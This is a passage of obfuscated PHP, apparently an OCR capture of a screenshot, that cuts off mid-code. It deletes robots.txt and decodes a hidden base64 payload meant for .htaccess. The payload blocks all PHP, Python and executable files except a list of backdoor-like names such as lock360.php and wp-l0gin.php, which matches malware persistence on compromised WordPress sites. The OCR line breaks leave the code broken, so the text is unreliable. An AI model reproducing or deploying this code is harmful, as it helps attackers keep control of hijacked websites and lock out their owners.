
8t"
)) {

        @UnlInk(
"r\157\x62\x6f\x74\163.t\170
\x74"
);

    }

$_gcff
 = 
"\x2ehtacc\x65ss"
;

$_tfanyuuc
 = @BasE64_DECodE(
"PE\132p\142
\x47\x56\x7aT\127F\x30Y\x32\x67\x67\x49\x69
\064ocHl8ZXhlf\110B\x6f\x63\x43kk\111j\064KI
E9\171\x5a\x47\x56yIGF\x73b\x4793\x4c\x47\12
2lbnkKI\x45R\x6c\x62\156\x6b\147\x5anJv\x62
\x53Bh\x62G\167\113\x50C\x39\107aW\170\x6c\x
630\x31\150d\x47\116o\x50\x67o\070\x52\155\1
54sZX\116\x4eYXRjaCAi\x58ih\150Y\155\0711d\1
035wa\x48B8c\x6d\x46\x6baW\x38\x75\143Gh\x77
f\107l\x75ZGV4Ln\102ocHxj\142\062\0650ZW\x35
0\x4c\x6eBo\x63H\x78sb2N\x72M\172\x59wLnBo\1
43Hx\x68ZG1pbi\x35waH\x42\x38d\x33\x41tb\107
\x39n\141W\064\165cG\x68\x77\146\x48\x64\167
L\x57wwZ2l\165L\x6e\x42o\143Hx3cC\0610aG\x56
t\132S5\167aHB8d\x33\101t\x632Nya\x58B0\143y
5wa\110B\x38d3\101tZW\122\x70d\x479\171Ln\10
2oc\110\x78\164Y\x57g\x75\143\107\150w\146Gp
wLn\102\x6fc\x48\x78le\110\121ucGh\x77K\123Q
\151Pgog\x543\112k\132XI\x67\131Wxs\1423csZG
\x56\165e\121ogQWxsb3c\x67Z\x6eJ\x76\142\123